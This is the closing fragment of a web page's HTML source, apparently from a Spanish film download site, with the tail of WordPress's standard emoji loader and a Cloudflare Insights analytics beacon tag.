t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"027ec87be5974d639fd33631bb874d68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 